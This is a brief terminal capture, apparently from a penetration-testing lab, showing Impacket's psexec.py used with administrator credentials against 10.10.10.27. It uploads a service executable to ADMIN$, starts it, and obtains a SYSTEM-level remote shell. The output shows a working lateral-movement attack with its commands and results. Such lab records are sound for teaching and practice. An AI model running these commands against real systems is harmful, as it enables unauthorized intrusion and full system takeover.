 kali@kali:~/Desktop/arsenal/impacket/examples$ psexec.py administrator@10.10.10.27
Impacket v0.9.22.dev1+20200327.103853.7e505892 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file bMLOgBKO.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service uSTC on 10.10.10.27.....
[*] Starting service uSTC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>